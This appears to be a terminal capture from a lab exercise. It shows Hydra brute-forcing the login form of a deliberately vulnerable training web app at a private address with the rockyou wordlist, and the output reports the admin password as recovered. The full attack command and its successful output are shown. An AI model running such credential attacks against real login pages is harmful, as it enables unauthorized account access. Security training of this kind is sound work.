 ┌──(root㉿b8fcc68cba2a)-[~/rockyou.txt]
└─# hydra -l admin -P rockyou.txt 'http-get-form://172.20.0.20/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESS
ID=i2b4s18o2762pstj1uqlfb5n57; security=low:F=Username and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-30 19:22:35
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000000 login tries (l:1/p:10000000), ~625000 tries per task
[DATA] attacking http-get-form://172.20.0.20:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=i2b4s18o2762
pstj1uqlfb5n57; security=low:F=Username and/or password incorrect
[80][http-get-form] host: 172.20.0.20   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-30 19:22:36